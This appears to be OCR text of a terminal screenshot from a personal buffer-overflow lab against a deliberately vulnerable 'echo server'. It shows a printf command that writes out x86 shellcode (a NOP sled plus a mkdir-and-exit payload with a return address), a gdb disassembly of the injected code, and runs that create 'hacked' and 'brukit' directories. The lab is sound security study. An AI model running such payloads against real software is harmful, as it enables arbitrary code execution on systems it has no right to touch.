 Activities Terminal Fri 09:47
satan@Earth: ~/Documents/Abusable-Echo-Server
File Edit View Search Terminal Help
satan@Earth:~/Documents/Abusable-Echo-Server$ nano overflow-3a
satan@Earth:~/Documents/Abusable-Echo-Server$ python payloads.py overflow-
3
satan@Earth:~/Documents/Abusable-Echo-Server$ python payloads.py overflow-
3a
Traceback (most recent call last):
  File "payloads.py", line 10, in <module>
    client.connect((target, port))
  File "/usr/lib/python2.7/socket.py", line 228, in meth
    return getattr(self._sock,name)(*args)
socket.error: [Errno 111] Connection refused
satan@Earth:~/Documents/Abusable-Echo-Server$ python payloads.py overflow-
3a
Traceback (most recent call last):
  File "payloads.py", line 10, in <module>
    client.connect((target, port))
  File "/usr/lib/python2.7/socket.py", line 228, in meth
    return getattr(self._sock,name)(*args)
socket.error: [Errno 111] Connection refused
satan@Earth:~/Documents/Abusable-Echo-Server$ python payloads.py overflow-
3
satan@Earth:~/Documents/Abusable-Echo-Server$ python payloads.py overflow-
3
satan@Earth:~/Documents/Abusable-Echo-Server$ printf "\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\xeb\
x16\x5e\x31\xc0\x88\x46\x06\xb0\x27\x8d\x1e\x66\xb9\xed\x01\xcd\x80\xb0\x01
\x31\xdb\xcd\x80\xe8\xe5\xff\xff\xff\x68\x61\x63\x6b\x65\x64\x23\xa5\xd2\x
ff\xff" > overflow-3a
satan@Earth:~/Documents/Abusable-Echo-Server$ python payloads.py overflow-
3a
����1���
satan@Earth:~/Documents/Abusable-Echo-Server$ nano overflow-3a
satan@Earth:~/Documents/Abusable-Echo-Server$ python payloads.py overflow-
3a
satan@Earth: ~/Documents/Abusable-Echo-Server
File Edit View Search Terminal Help
0xffffd31a: mov $0x1ed,%cx
0xffffd31e: int $0x80
0xffffd320: mov $0x1,%al
0xffffd322: xor %ebx,%ebx
0xffffd324: int $0x80
0xffffd326: call 0xffffd310
0xffffd32b: imul $0x236d7474,0x6f(%edi),%esp
0xffffd332: inc %ebp
0xffffd333: sar %cl,%bh
0xffffd335: decl (%edx)
0xffffd337: add %al,(%eax)
0xffffd339: add %al,(%eax)
0xffffd33b: add %al,(%eax)
0xffffd33d: add %al,(%eax)
0xffffd33f: add %al,(%eax)
0xffffd341: add %al,(%eax)
0xffffd343: add %al,(%eax)
0xffffd345: add %al,(%eax)
End of assembler dump.
gdb$ quit
satan@Earth:~/Documents/Abusable-Echo-Server$ ./echo-server.out
Echo: 1��F�'�f�����������hacked#����
satan@Earth:~/Documents/Abusable-Echo-Server$ ls
buffer-overflow1.png core igottm overflow-3
buffer-overflow2.png echo-server.c notes.txt overflow-3a
buffer-overflow3.png echo-server.out overflow-1 payloads.py
client.py hacked overflow-2 README.md
satan@Earth:~/Documents/Abusable-Echo-Server$ rmdir hacked
satan@Earth:~/Documents/Abusable-Echo-Server$ ./echo-server.out
Echo: 1��F�'�f�����������brukit#����
satan@Earth:~/Documents/Abusable-Echo-Server$ ls
brukit client.py igottm overflow-3
buffer-overflow1.png core notes.txt overflow-3a
buffer-overflow2.png echo-server.c overflow-1 payloads.py
buffer-overflow3.png echo-server.out overflow-2 README.md
satan@Earth:~/Documents/Abusable-Echo-Server$